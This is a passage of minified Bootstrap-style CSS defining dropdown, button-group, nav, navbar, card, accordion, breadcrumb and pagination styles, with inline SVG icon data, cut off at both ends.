var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color: #F4F4F4;--bs-dropdown-bg: #343a40;--bs-dropdown-border-color: var(--bs-border-color-translucent);--bs-dropdown-box-shadow: ;--bs-dropdown-link-color: #F4F4F4;--bs-dropdown-link-hover-color: #fff;--bs-dropdown-divider-bg: var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg: rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color: #fff;--bs-dropdown-link-active-bg: #1E1E1E;--bs-dropdown-link-disabled-color: #adb5bd;--bs-dropdown-header-color: #adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:var(--bs-border-radius)}.btn-group>:not(.btn-check:first-child)+.btn,.btn-group>.btn-group:not(:first-child){margin-left:calc(var(--bs-border-width) * -1)}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:calc(var(--bs-border-width) * -1)}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn~.btn,.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x: 1rem;--bs-nav-link-padding-y: 0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color: var(--bs-link-color);--bs-nav-link-hover-color: var(--bs-link-hover-color);--bs-nav-link-disabled-color: var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:none;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem rgba(30,30,30,.25)}.nav-link.disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width: var(--bs-border-width);--bs-nav-tabs-border-color: var(--bs-border-color);--bs-nav-tabs-border-radius: var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color: var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg: var(--bs-body-bg);--bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1*var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid rgba(0,0,0,0);border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1*var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius: var(--bs-border-radius);--bs-nav-pills-link-active-color: #fff;--bs-nav-pills-link-active-bg: #1E1E1E}.nav-pills .nav-link{border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-underline{--bs-nav-underline-gap: 1rem;--bs-nav-underline-border-width: 0.125rem;--bs-nav-underline-link-active-color: var(--bs-emphasis-color);gap:var(--bs-nav-underline-gap)}.nav-underline .nav-link{padding-right:0;padding-left:0;border-bottom:var(--bs-nav-underline-border-width) solid rgba(0,0,0,0)}.nav-underline .nav-link:hover,.nav-underline .nav-link:focus{border-bottom-color:currentcolor}.nav-underline .nav-link.active,.nav-underline .show>.nav-link{font-weight:700;color:var(--bs-nav-underline-link-active-color);border-bottom-color:currentcolor}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x: 0;--bs-navbar-padding-y: 0.5rem;--bs-navbar-color: rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color: rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color: rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color: rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y: 0.3125rem;--bs-navbar-brand-margin-end: 1rem;--bs-navbar-brand-font-size: 1.25rem;--bs-navbar-brand-color: rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color: rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x: 0.5rem;--bs-navbar-toggler-padding-y: 0.25rem;--bs-navbar-toggler-padding-x: 0.75rem;--bs-navbar-toggler-font-size: 1.25rem;--bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color: rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius: var(--bs-border-radius);--bs-navbar-toggler-focus-width: 0.25rem;--bs-navbar-toggler-transition: box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x: 0;--bs-nav-link-padding-y: 0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color: var(--bs-navbar-color);--bs-nav-link-hover-color: var(--bs-navbar-hover-color);--bs-nav-link-disabled-color: var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:hover,.navbar-text a:focus{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:rgba(0,0,0,0);border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media(min-width: 576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1290px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1450px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark,.navbar[data-bs-theme=dark]{--bs-navbar-color: rgba(255, 255, 255, 0.55);--bs-navbar-hover-color: rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color: rgba(255, 255, 255, 0.25);--bs-navbar-active-color: #fff;--bs-navbar-brand-color: #fff;--bs-navbar-brand-hover-color: #fff;--bs-navbar-toggler-border-color: rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar-toggler-icon{--bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y: 1rem;--bs-card-spacer-x: 1rem;--bs-card-title-spacer-y: 0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width: var(--bs-border-width);--bs-card-border-color: var(--bs-border-color-translucent);--bs-card-border-radius: var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius: calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y: 0.5rem;--bs-card-cap-padding-x: 1rem;--bs-card-cap-bg: rgba(var(--bs-body-color-rgb), 0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg: var(--bs-body-bg);--bs-card-img-overlay-padding: 1rem;--bs-card-group-margin: 0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-0.5*var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-0.5*var(--bs-card-cap-padding-x));margin-bottom:calc(-1*var(--bs-card-cap-padding-y));margin-left:calc(-0.5*var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-0.5*var(--bs-card-cap-padding-x));margin-left:calc(-0.5*var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media(min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion{--bs-accordion-color: var(--bs-body-color);--bs-accordion-bg: var(--bs-body-bg);--bs-accordion-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;--bs-accordion-border-color: var(--bs-border-color);--bs-accordion-border-width: var(--bs-border-width);--bs-accordion-border-radius: var(--bs-border-radius);--bs-accordion-inner-border-radius: calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x: 1.25rem;--bs-accordion-btn-padding-y: 1rem;--bs-accordion-btn-color: var(--bs-body-color);--bs-accordion-btn-bg: var(--bs-accordion-bg);--bs-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width: 1.25rem;--bs-accordion-btn-icon-transform: rotate(-180deg);--bs-accordion-btn-icon-transition: transform 0.2s ease-in-out;--bs-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c0c0c'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-focus-border-color: #8f8f8f;--bs-accordion-btn-focus-box-shadow: 0 0 0 0.25rem rgba(30, 30, 30, 0.25);--bs-accordion-body-padding-x: 1.25rem;--bs-accordion-body-padding-y: 1rem;--bs-accordion-active-color: var(--bs-primary-text-emphasis);--bs-accordion-active-bg: var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media(prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1*var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media(prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--bs-accordion-btn-focus-border-color);outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button,.accordion-flush .accordion-item .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23787878'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23787878'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x: 0;--bs-breadcrumb-padding-y: 0;--bs-breadcrumb-margin-bottom: 1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color: var(--bs-secondary-color);--bs-breadcrumb-item-padding-x: 0.5rem;--bs-breadcrumb-item-active-color: var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x: 0.75rem;--bs-pagination-padding-y: 0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color: var(--bs-link-color);--bs-pagination-bg: var(--bs-body-bg);--bs-pagination-border-width: var(--bs-border-width);--bs-pagination-border-color: var(--bs-border-color);--bs-pagination-border-radius: var(--bs-border-radius);--bs-pagination-hover-color: var(--bs-link-hover-color);--bs-pagination-hover-bg: var(--bs-tertiary-bg);--bs-pagination-hover-border-color: var(--bs-border-color);--bs-pagination-focus-color: var(--bs-link-hover-color);--bs-pagination-focus-bg: var(--bs-secondary-bg);--bs-pagination-focus-box-shadow: 0 0 0 0.25rem rgba(30, 30, 30, 0.25);--bs-pagination-active-color: #fff;--bs-pagination-active-bg: #1E1E1E;--bs-pagination-active-border-color: #1E1E1E;--bs-pagination-disabled-color: var(--bs-secondary-color);--bs-pagination-disabled-bg: var(--bs-secondary-bg);--bs-pagination-disabled-border-color: var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.page-link.active,.active>.page-link{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.page-link.disabled,.disabled>.page-link{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width) * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child 